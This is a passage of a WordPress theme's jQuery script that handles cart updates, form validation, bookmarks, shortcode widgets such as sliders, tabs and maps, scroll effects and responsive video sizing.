				var rez = JSON.parse(response);
                    jQuery('#viewmore_link').parent().removeClass('loading');

				THEMEREX_GLOBALS['viewmore_busy'] = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('.isotope_wrap').length > 0) posts_container = posts_container.find('.isotope_wrap').eq(0);
					if (posts_container.hasClass('isotope_wrap')) {
						posts_container.data('last-width', 0).append(rez.data);
						THEMEREX_GLOBALS['isotope_init_counter'] = 0;
						themerex_init_appended_isotope(posts_container, rez.filters);
					} else
						jQuery('#viewmore').before(rez.data);

					THEMEREX_GLOBALS['viewmore_page']++;
					if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').addClass('viewmore_empty').parent().hide();
					}

					themerex_init_post_formats();
					themerex_init_shortcodes(posts_container);
					themerex_scroll_actions();
				}
			});
		}
		e.preventDefault();
		return false;
	});


	// Woocommerce
    //----------------------------------------------

	// Change display mode
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
		//jQuery.cookie('themerex_shop_mode', mode, {expires: 365, path: '/'});
        themerex_set_cookie('themerex_shop_mode', mode, 365);
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart removed_from_cart', function() {
		"use strict";
		// Update amount on the cart button
		var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
		if (total != undefined) {
			jQuery('.top_panel_cart_button .cart_summa').text(total);
		}
		// Update count items on the cart button
		var cnt = 0;
		jQuery('.widget_shopping_cart_content').eq(0).find('.cart_list li').each(function() {
			var q = jQuery(this).find('.quantity').html().split(' ', 2);
			if (!isNaN(q[0]))
				cnt += Number(q[0]);
		});
		var items = jQuery('.top_panel_cart_button .cart_items').eq(0).text().split(' ', 2);
		items[0] = cnt;
		jQuery('.top_panel_cart_button .cart_items').text(items[0]+' '+items[1]);
		// Update data-attr on button
		jQuery('.top_panel_cart_button').data({
			'items': cnt ? cnt : 0,
			'summa': total ? total : 0
		});
	});

	// Popup login and register windows

	jQuery('.popup_wrap .popup_close').click(function(e){
		var popup = jQuery(this).parent();
		if (popup.length === 1) {
			themerex_hide_popup(popup);
		}
		e.preventDefault();
		return false;
	});



    // Cart
    //----------------------------------------------
    jQuery('.cart_button').click(function (e) {
        "use strict";
        if(jQuery('body').hasClass('openCart')){
            jQuery(this).next('.sidebar_cart').fadeOut(200);
            jQuery('.cart_overflow').fadeOut(400);
            jQuery('body').removeClass('openCart');
        } else {
            jQuery(this).next('.sidebar_cart').fadeIn(200);
            jQuery('body').addClass('openCart');
            if (jQuery('.cart_overflow').length == 0) {
                jQuery('body').append('<div class="cart_overflow"></div>')
            }
            jQuery('.cart_overflow').fadeIn(400);
        }
        e.preventDefault();
        return false;
    });
    jQuery(document).on('click', '.cart_overflow', function (e) {
        "use strict";
        jQuery('.cart_overflow').fadeOut(400);
        jQuery('.cart .sidebar_cart').fadeOut(200);
        jQuery('body').removeClass('openCart');
    });




	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('.popup_form.login_form').submit(function(e){
		"use strict";
		var rez = themerex_login_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('.popup_form.registration_form').submit(function(e){
		"use strict";
		var rez = themerex_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});

	// Comment form
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var rez = themerex_comments_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});



	// Bookmarks
    //----------------------------------------------

	// Add bookmark
	jQuery('.bookmarks_add').click(function(e) {
		"use strict";
		var title = window.document.title.split('|')[0];
		var url = window.location.href;
		var list = jQuery.cookie('themerex_bookmarks');
		var exists = false;
		if (list) {
			list = JSON.parse(list);
			for (var i=0; i<list.length; i++) {
				if (list[i].url == url) {
					exists = true;
					break;
				}
			}
		} else
			list = new Array();
		if (!exists) {
			var message_popup = themerex_message_dialog('<label for="bookmark_title">'+THEMEREX_GLOBALS['strings']['bookmark_title']+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', THEMEREX_GLOBALS['strings']['bookmark_add'], null,
				function(btn, popup) {
					"use strict";
					if (btn != 1) return;
					title = message_popup.find('#bookmark_title').val();
					list.push({title: title, url: url});
					jQuery('.bookmarks_list').append('<li><a href="'+url+'" class="bookmarks_item">'+title+'<span class="bookmarks_delete icon-cancel-1" title="'+THEMEREX_GLOBALS['strings']['bookmark_del']+'"></span></a></li>');
					jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
					setTimeout(function () {themerex_message_success(THEMEREX_GLOBALS['strings']['bookmark_added'], THEMEREX_GLOBALS['strings']['bookmark_add']);}, THEMEREX_GLOBALS['message_timeout']/4);
				});
		} else
			themerex_message_warning(THEMEREX_GLOBALS['strings']['bookmark_exists'], THEMEREX_GLOBALS['strings']['bookmark_add']);
		e.preventDefault();
		return false;
	});

	// Delete bookmark
	jQuery('.bookmarks_list').on('click', '.bookmarks_delete', function(e) {
		"use strict";
		var idx = jQuery(this).parent().index();
		var list = jQuery.cookie('themerex_bookmarks');
		if (list) {
			list = JSON.parse(list);
			list.splice(idx, 1);
			jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
		}
		jQuery(this).parent().remove();
		e.preventDefault();
		return false;
	});



	// Other settings
    //------------------------------------

	// Scroll to top button
	jQuery('.scroll_to_top').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});

    // Show system message
	themerex_show_system_message();

	// Init post format specific scripts
	themerex_init_post_formats();

	// Init shortcodes scripts
	themerex_init_shortcodes(jQuery('body').eq(0));

	// Init hidden elements (if exists)
	if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery('body').eq(0));

    fitLargerHeight();
	
} //end ready

// Shortcodes init
function themerex_init_shortcodes(container) {

    // Accordion
    if (container.find('.sc_accordion:not(.inited)').length > 0) {
        container.find(".sc_accordion:not(.inited)").each(function () {
            "use strict";
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .accordion({
                    active: init,
                    heightStyle: "content",
                    header: "> .sc_accordion_item > .sc_accordion_title",
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                        ui.header.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                        ui.newHeader.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                        ui.oldHeader.each(function () {
                            jQuery(this).parent().removeClass('sc_active');
                        });
                    }
                });
        });
    }

    // Contact form
    if (container.find('.sc_contact_form:not(.inited) form').length > 0) {
        container.find(".sc_contact_form:not(.inited) form")
            .addClass('inited')
            .submit(function(e) {
                "use strict";
                themerex_contact_form_validate(jQuery(this));
                e.preventDefault();
                return false;
            });
        jQuery(this).find('.topic').show();
    }

    //Countdown
    if (container.find('.sc_countdown:not(.inited)').length > 0) {
        container.find('.sc_countdown:not(.inited)')
            .each(function () {
                "use strict";
                jQuery(this).addClass('inited');
                var id = jQuery(this).attr('id');
                var curDate = new Date();
                var curDateTimeStr = curDate.getFullYear()+'-'+(curDate.getMonth()<9 ? '0' : '')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10 ? '0' : '')+curDate.getDate()
                    +' '+(curDate.getHours()<10 ? '0' : '')+curDate.getHours()+':'+(curDate.getMinutes()<10 ? '0' : '')+curDate.getMinutes()+':'+(curDate.getSeconds() ? '0' : '')+curDate.getSeconds();
                var interval = 1;	//jQuery(this).data('interval');
                var endDateStr = jQuery(this).data('date');
                var endDateParts = endDateStr.split('-');
                var endTimeStr = jQuery(this).data('time');
                var endTimeParts = endTimeStr.split(':');
                var endDateTimeStr = endDateStr+' '+endTimeStr;
                if (curDateTimeStr < endDateTimeStr) {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                } else {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                }
            });
    }

    // Emailer form
    if (container.find('.sc_emailer:not(.inited)').length > 0) {
        container.find(".sc_emailer:not(.inited)")
            .addClass('inited')
            .find('.sc_emailer_button')
            .click(function(e) {
                "use strict";
                var form = jQuery(this).parents('form');
                var parent = jQuery(this).parents('.sc_emailer');
                if (parent.hasClass('sc_emailer_opened')) {
                    if (form.length>0 && form.find('input').val()!='') {
                        var group = jQuery(this).data('group');
                        var email = form.find('input').val();
                        var regexp = new RegExp(THEMEREX_GLOBALS['email_mask']);
                        if (!regexp.test(email)) {
                            form.find('input').get(0).focus();
                            themerex_message_warning(THEMEREX_GLOBALS['strings']['email_not_valid']);
                        } else {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'emailer_submit',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                group: group,
                                email: email
                            }).done(function(response) {
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    themerex_message_info(THEMEREX_GLOBALS['strings']['email_confirm'].replace('%s', email));
                                    form.find('input').val('');
                                } else {
                                    themerex_message_warning(rez.error);
                                }
                            });
                        }
                    } else
                        form.get(0).submit();
                } else {
                    parent.addClass('sc_emailer_opened');
                }
                e.preventDefault();
                return false;
            });
    }

    // Googlemap init
    if (container.find('.sc_googlemap:not(.inited)').length > 0) {
        container.find('.sc_googlemap:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var map = jQuery(this).addClass('inited');
                var map_address	= map.data('address');
                var map_latlng	= map.data('latlng');
                var map_id		= map.attr('id');
                var map_zoom	= map.data('zoom');
                var map_style	= map.data('style');
                var map_descr	= map.data('description');
                var map_title	= map.data('title');
                var map_point	= map.data('point');
                themerex_googlemap_init( jQuery('#'+map_id).get(0), {address: map_address , latlng: map_latlng, style: map_style, zoom: map_zoom, description: map_descr, title: map_title, point: map_point});
            });
    }

    // Infoboxes
    if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
        container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).slideUp();
            });
    }

    // Popup links
    if (container.find('.popup_link:not(.inited)').length > 0) {
        container.find('.popup_link:not(.inited)')
            .addClass('inited')
            .magnificPopup({
                type: 'inline',
                removalDelay: 500,
                midClick: true,
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = 'mfp-zoom-in';
                    },
                    open: function() {},
                    close: function() {}
                }
            });
    }

    // Search form
    if (container.find('.search_wrap:not(.inited)').length > 0) {
        container.find('.search_wrap:not(.inited)').each(function() {
            jQuery(this).addClass('inited');
            jQuery(this).find('.search_results_close').click(function(e) {
                "use strict";
                jQuery(this).parent().fadeOut();
                e.preventDefault();
                return false;
            });
            jQuery(this).on('click', '.search_submit,.search_more', function(e) {
                "use strict";
                if (jQuery(this).parents('.search_wrap').find('.search_field').val() != '')
                    jQuery(this).parents('.search_wrap').find('.search_form_wrap form').get(0).submit();
                e.preventDefault();
                return false;
            });
            if (jQuery(this).hasClass('search_ajax')) {
                var ajax_timer = null;
                jQuery(this).find('.search_field').keyup(function(e) {
                    "use strict";
                    var search_field = jQuery(this);
                    var s = search_field.val();
                    if (ajax_timer) {
                        clearTimeout(ajax_timer);
                        ajax_timer = null;
                    }
                    if (s.length >= THEMEREX_GLOBALS['ajax_search_min_length']) {
                        ajax_timer = setTimeout(function() {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'ajax_search',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                text: s
                            }).done(function(response) {
                                clearTimeout(ajax_timer);
                                ajax_timer = null;
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);
                                    search_field.parents('.search_ajax').find('.search_results').fadeIn();
                                } else {
                                    themerex_message_warning(THEMEREX_GLOBALS['strings']['search_error']);
                                }
                            });
                        }, THEMEREX_GLOBALS['ajax_search_delay']);
                    }
                });
            }
        });
    }


    // Section Pan init
    if (container.find('.sc_pan:not(.inited_pan)').length > 0) {
        container.find('.sc_pan:not(.inited_pan)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var pan = jQuery(this).addClass('inited_pan');
                var cont = pan.parent();
                cont.mousemove(function(e) {
                    "use strict";
                    var anim = {};
                    var tm = 0;
                    var pw = pan.width(), ph = pan.height();
                    var cw = cont.width(), ch = cont.height();
                    var coff = cont.offset();
                    if (pan.hasClass('sc_pan_vertical'))
                        pan.css('top', -Math.floor((e.pageY - coff.top) / ch * (ph-ch)));
                    if (pan.hasClass('sc_pan_horizontal'))
                        pan.css('left', -Math.floor((e.pageX - coff.left) / cw * (pw-cw)));
                });
                cont.mouseout(function(e) {
                    pan.css({'left': 0, 'top': 0});
                });
            });
    }

    //Scroll
    if (container.find('.sc_scroll:not(.inited)').length > 0) {
        container.find('.sc_scroll:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                THEMEREX_GLOBALS['scroll_init_counter'] = 0;
                themerex_init_scroll_area(jQuery(this));
            });
    }


    // Swiper Slider
    if (container.find('.sc_slider_swiper:not(.inited)').length > 0) {
        container.find('.sc_slider_swiper:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                //if (jQuery(this).parents('.isotope_wrap:not(.inited)').length > 0) return;
                jQuery(this).addClass('inited');
                themerex_slider_autoheight(jQuery(this));
                if (jQuery(this).parents('.sc_slider_pagination_area').length > 0) {
                    jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active');
                }
                var id = jQuery(this).attr('id');
                if (id == undefined) {
                    id = 'swiper_'+Math.random();
                    id = id.replace('.', '');
                    jQuery(this).attr('id', id);
                }
                jQuery(this).addClass(id);
                jQuery(this).find('.slides .swiper-slide').css('position', 'relative');
                if (THEMEREX_GLOBALS['swipers'] === undefined) THEMEREX_GLOBALS['swipers'] = {};
                THEMEREX_GLOBALS['swipers'][id] = new Swiper('.'+id, {
                    calculateHeight: !jQuery(this).hasClass('sc_slider_height_fixed'),
                    resizeReInit: true,
                    autoResize: true,
                    loop: true,
                    grabCursor: true,
                    pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .sc_slider_pagination_wrap' : false,
                    paginationClickable: true,
                    autoplay: jQuery(this).hasClass('sc_slider_noautoplay') ? false : (isNaN(jQuery(this).data('interval')) ? 7000 : jQuery(this).data('interval')),
                    autoplayDisableOnInteraction: false,
                    initialSlide: 0,
                    speed: 600,
                    // Autoheight on start
                    onFirstInit: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var li = cont.find('.swiper-slide').eq(1);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Autoheight on slide change
                    onSlideChangeStart: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var idx = slider.activeIndex;
                        var li = cont.find('.swiper-slide').eq(idx);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Change current item in 'full' or 'over' pagination wrap
                    onSlideChangeEnd: function (slider, dir) {
                        var cont = jQuery(slider.container);
                        if (cont.parents('.sc_slider_pagination_area').length > 0) {
                            var li = cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');
                            var idx = slider.activeIndex > li.length ? 0 : slider.activeIndex-1;
                            themerex_change_active_pagination_in_slider(cont, idx);
                        }
                    }
                });

                jQuery(this).data('settings', {mode: 'horizontal'});		// VC hook

                var curSlide = jQuery(this).find('.slides').data('current-slide');
                if (curSlide > 0)
                    THEMEREX_GLOBALS['swipers'][id].swipeTo(curSlide-1);
                themerex_prepare_slider_navi(jQuery(this));
            });
    }

    //Skills init
    if (container.find('.sc_skills_item:not(.inited)').length > 0) {
        themerex_init_skills(container);
        jQuery(window).scroll(function () { themerex_init_skills(container); });
    }
    //Skills type='arc' init
    if (container.find('.sc_skills_arc:not(.inited)').length > 0) {
        themerex_init_skills_arc(container);
        jQuery(window).scroll(function () { themerex_init_skills_arc(container); });
    }

    // Tabs
    if (container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').length > 0) {
        container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').each(function () {
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .tabs({
                    active: init,
                    show: {
                        effect: 'fadeIn',
                        duration: 300
                    },
                    hide: {
                        effect: 'fadeOut',
                        duration: 300
                    },
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                    }
                });
        });
    }

    // Toggles
    if (container.find('.sc_toggles .sc_toggles_title:not(.inited)').length > 0) {
        container.find('.sc_toggles .sc_toggles_title:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');
                jQuery(this).parent().find('.sc_toggles_content').slideToggle(300, function () {
                    themerex_init_shortcodes(jQuery(this).parent().find('.sc_toggles_content'));
                    if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));
                });
            });
    }

    //Zoom
    if (container.find('.sc_zoom:not(.inited)').length > 0) {
        container.find('.sc_zoom:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                jQuery(this).addClass('inited');
                jQuery(this).find('img').elevateZoom({
                    zoomType: "lens",
                    lensShape: "round",
                    lensSize: 200,
                    lensBorderSize: 4,
                    lensBorderColour: '#ccc'
                });
            });
    }

}


// Scroll actions
//==============================================

// Do actions when page scrolled
function themerex_scroll_actions() {
	"use strict";

	var scroll_offset = jQuery(window).scrollTop();
	var scroll_to_top_button = jQuery('.scroll_to_top');
	var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());

	if (THEMEREX_GLOBALS['top_panel_height'] == 0)	THEMEREX_GLOBALS['top_panel_height'] = jQuery('.top_panel_wrap').height();

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_scroll_actions) themerex_skin_scroll_actions();


	// Scroll to top button show/hide
	if (scroll_offset > THEMEREX_GLOBALS['top_panel_height'])
		scroll_to_top_button.addClass('show');
	else
		scroll_to_top_button.removeClass('show');
	
	// Fix/unfix top panel
	if (!jQuery('body').hasClass('responsive_menu') && THEMEREX_GLOBALS['menu_fixed']) {
		var slider_height = 0;
		if (jQuery('.top_panel_below .slider_wrap').length > 0) {
			slider_height = jQuery('.top_panel_below .slider_wrap').height();
			if (slider_height < 10) {
				slider_height = jQuery('.slider_wrap').hasClass('.slider_fullscreen') ? jQuery(window).height() : THEMEREX_GLOBALS['slider_height'];
			}
		}
		if (scroll_offset <= slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('body').removeClass('top_panel_fixed');
			}
		} else if (scroll_offset > slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (!jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('.top_panel_fixed_wrap').height(THEMEREX_GLOBALS['top_panel_height']);
				jQuery('.top_panel_wrap').css('marginTop', '-150px').animate({'marginTop': 0}, 500);
				jQuery('body').addClass('top_panel_fixed');
			}
		}
	}

	// TOC current items
	jQuery('#toc .toc_item').each(function() {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset + THEMEREX_GLOBALS['top_panel_height'] < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
	
	// Infinite pagination
	themerex_infinite_scroll()
	
	// Parallax scroll
	themerex_parallax_scroll();
	
	// Scroll actions for shortcodes
	themerex_animation_shortcodes();
}

// Animation
function themerex_animation_shortcodes() {
    jQuery('[data-animation^="animated"]:not(.animated)').each(function() {
        "use strict";
        if (jQuery(this).offset().top < jQuery(window).scrollTop() + jQuery(window).height())
            jQuery(this).addClass(jQuery(this).data('animation'));
    });
}


// Infinite Scroll
function themerex_infinite_scroll() {
	"use strict";
	if (THEMEREX_GLOBALS['viewmore_busy']) return;
	var infinite = jQuery('#viewmore.pagination_infinite');
	if (infinite.length > 0) {
		var viewmore = infinite.find('#viewmore_link:not(.viewmore_empty)');
		if (viewmore.length > 0) {
			if (jQuery(window).scrollTop() + jQuery(window).height() + 100 >= infinite.offset().top) {
				viewmore.eq(0).trigger('click');
			}
		}
	}
}

// Parallax scroll
function themerex_parallax_scroll(){
	"use strict";
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');  
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		} 
	});
}





// Resize actions
//==============================================

// Do actions when page scrolled
function themerex_resize_actions() {
	"use strict";

    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_resize_actions) themerex_skin_resize_actions();
	themerex_responsive_menu();
	themerex_video_dimensions();
	themerex_resize_video_background();
	themerex_resize_fullscreen_slider();
    fitLargerHeight();
}


// Check window size and do responsive menu
function themerex_responsive_menu() {
	"use strict";
	if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_responsive'])) {
		if (!jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('top_panel_fixed').addClass('responsive_menu');
			if (jQuery('body').hasClass('menu_relayout'))
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
			if (jQuery('ul.menu_main_nav').hasClass('inited')) {
				jQuery('ul.menu_main_nav').removeClass('inited').superfish('destroy');
			}
		}
	} else {
		if (jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('responsive_menu');
			jQuery('.menu_main_responsive').hide();
			themerex_init_sfmenu('ul.menu_main_nav');
			jQuery('.menu_main_nav_area').show();
		}
		if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_relayout'])) {
			if (jQuery('body').hasClass('menu_right')) {
				jQuery('body').removeClass('menu_right').addClass('menu_relayout menu_left');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		} else {
			if (jQuery('body').hasClass('menu_relayout')) {
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		}
	}
	if (!jQuery('.menu_main_wrap').hasClass('menu_show')) jQuery('.menu_main_wrap').addClass('menu_show');
}


// Check if responsive menu need
function themerex_is_responsive_need(max_width) {
	"use strict";
	var rez = false;
	if (max_width > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = max_width > w;
	}
	return rez;
}



// Fit video frames to document width
function themerex_video_dimensions() {
	"use strict";
	jQuery('.sc_video_frame').each(function() {
		"use strict";
		var frame  = jQuery(this).eq(0);
		var player = frame.parent();
		var ratio = (frame.data('ratio') ? frame.data('ratio').split(':') : (frame.find('[data-ratio]').length>0 ? frame.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = frame.data('width');
		var h_attr = frame.data('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent ? 10000 : w_attr, frame.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(frame.attr('data-last-width'))==w_real) return;
		if (percent) {
			frame.height(h_real);
		} else {
			frame.css({'width': w_real+'px', 'height': h_real+'px'});
		}
		frame.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video,video.wp-video-shortcode').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var frame = video.parents('.sc_video_frame');
		var w_attr = frame.length>0 ? frame.data('width') : video.data('width');
		var h_attr = frame.length>0 ? frame.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			w_attr = video.attr('width');
			h_attr = video.attr('height');
			if (!w_attr || !h_attr) return;
			video.data({'width': w_attr, 'height': h_attr});
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			themerex_set_mejs_player_dimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) { 
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			themerex_set_mejs_player_dimensions(video, w1, h1);
			mejs_cont.css({'left': -l+'px', 'top': -t+'px'});
		} else
			video.css({'left': -l+'px', 'top': -t+'px'});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
